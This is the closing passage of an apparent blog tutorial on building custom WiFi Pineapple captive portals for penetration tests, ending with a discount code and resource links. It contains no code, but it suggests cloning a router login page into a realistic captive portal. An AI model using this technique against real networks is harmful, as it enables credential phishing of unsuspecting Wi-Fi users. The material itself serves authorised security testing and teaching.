You will likely also find yourself customising your Pineapple, be it with scripts, modules, expanding OUI databases, Portals etc.
Most clients will likely give you a "Assumed Breached" Position to test from, in which case you will want a laptop loaded with the tools you need to perform the job. Along with other physical tools, be it O.MG cables or implants, whatever you need to do the job. To answer the question though, yes the WiFi pineapple is still relevant if you have the requirement for it.
Closing statement.
While the Captive Portal we created here might look simple, there is a lot going on and of course for legal reasons I was not going to attempt to show how to create realistic phishing page.
Though I hope I have provided you with all the information you would need to make customisations to the visuals or operations for your own engagements.
As a little final challenge for yourself: Try to create your own Captive Portal using your home routers login page and assets such as images, css files, etc. Sometimes it is simple adjustments that need to be made, and with the browsers dev tools. It will give you every styling option set to recreate a realistic router login page as a captive portal.
I really hope you have enjoyed this article, it has been such a fun time playing with the Pineapple and customising it. As well as making this Airport portal which I am very happy with as I do love airgeddons evil portal with handshake idea. I have also had tremendous fun and headaches creating them!
You can purchase the WiFi Pineapple MK7 from LAB401 using my discount code: AMEC0E or by clicking the link Here.
Resources:
- https://developer.mozilla.org/en-US/ - Great for searching any of the functions used here.
- https://www.w3schools.com - Another Great resource for looking up styling
- https://www.php.net/manual/en/ - PHP Manual.
- https://getbootstrap.com/docs/4.3/getting-started/introduction/ - Bootstrap 4.3 (used here) documentation. Another great place for styling.
- https://man7.org/linux/man-pages/index.html - Great for checking the manual pages for certain options.
- https://maclookup.app/downloads/csv-database - Maclookup CSV Database download.
Leave a comment